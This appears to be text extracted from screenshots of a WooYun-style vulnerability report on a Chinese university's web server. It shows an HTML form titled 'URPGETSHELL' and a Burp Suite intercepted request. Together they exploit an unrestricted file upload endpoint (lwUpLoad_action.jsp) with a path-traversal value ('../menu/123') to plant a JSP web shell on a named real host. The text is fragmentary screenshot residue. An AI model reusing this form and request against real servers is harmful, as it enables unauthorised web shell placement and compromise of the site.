 选择文件 1.jsp 123 show me the shell
URPGETSHELL.html - Visual Studio Code
File Edit View Goto Help
URPGETSHELL.html C:\Users\rooto\Desktop
1 <form action="http://xk.cnu.edu.cn/lwUpLoad_action.jsp" method="post" enctype="multipa
2 <input type="file" name="theFile" id="File"/>
3 <input type="text" name="xh" id="context"/>
4 <input type="submit" value="show me the shell" >
5 </form>
Burp Suite Professional v1.6.12 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Deco
Intercept HTTP history WebSockets history Options
Request to http://xk.cnu.edu.cn:80 [202.204.208.75]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /lwUpLoad_action.jsp HTTP/1.1
Host: xk.cnu.edu.cn
Proxy-Connection: keep-alive
Content-Length: 292
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0
Origin: null
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleW
Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBo
DNT: 1
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
Cookie: JSESSIONID=bcamB7PA_VhHQcaXYVtOu
------WebKitFormBoundaryD3JwcfXOnLsFoUPl
Content-Disposition: form-data; name="theFile"; filename="1
Content-Type: application/octet-stream
test
------WebKitFormBoundaryD3JwcfXOnLsFoUPl
Content-Disposition: form-data; name="xh"
../menu/123
------WebKitFormBoundaryD3JwcfXOnLsFoUPl--
www.wooyun.org